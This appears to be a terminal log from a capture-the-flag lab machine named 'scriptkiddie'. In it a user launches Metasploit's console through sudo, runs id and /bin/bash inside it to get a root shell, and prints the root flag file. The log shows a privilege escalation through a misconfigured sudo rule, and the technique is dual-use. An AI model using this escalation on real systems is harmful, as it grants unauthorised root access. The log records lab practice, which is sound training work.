 pwn@scriptkiddie:~$ sudo /opt/metasploit-framework-6.0.9/msfconsole
sudo /opt/metasploit-framework-6.0.9/msfconsole
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
lOOOOOOOO.         ;d;         ,OOOOOOOOl
.OOOOOOOO.   .;           ;    ,OOOOOOOO.
cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
;OOOO'   .OOOO.   :OOOO.   ;OOOO;
.dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.0.9-dev                           ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View missing module options with show missing
msf6 > id
id
[*] exec: id
uid=0(root) gid=0(root) groups=0(root)
msf6 > /bin/bash
/bin/bash
[*] exec: /bin/bash
root@scriptkiddie:/home/pwn# cat /root/root.txt && echo EZ GG WP
cat /root/root.txt && echo EZ GG WP
07bfe4550acdd8f4c1bce7feb05c3501
EZ GG WP
root@scriptkiddie:/home/pwn#